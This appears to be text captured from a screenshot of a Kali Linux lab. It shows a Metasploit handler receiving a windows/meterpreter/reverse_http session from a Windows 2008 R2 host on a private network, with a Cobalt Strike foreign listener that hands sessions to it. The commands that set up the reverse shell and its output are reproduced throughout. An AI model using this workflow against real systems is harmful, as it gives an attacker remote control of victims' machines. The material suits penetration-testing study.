 root@kali: /usr/CobaltStrike4.2 × root@kali: ~ × root@kali: ~ ×
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.199.145
lhost ⇒ 192.168.199.145
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.199.145:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.199.145:4444
[*] http://192.168.199.145:4444 handling request from 192.168.199.135; (UUID: eriy12f1) S
taging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.199.145:4444 → 192.168.199.135:59704) at 2021-
07-08 10:40:31 -0400
meterpreter > sysinfo
Computer : WIN-8O6TA0A0F08
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
external internal listener user
Event Log X Listeners X
name payload host
MSF windows/foreign/reverse_http 192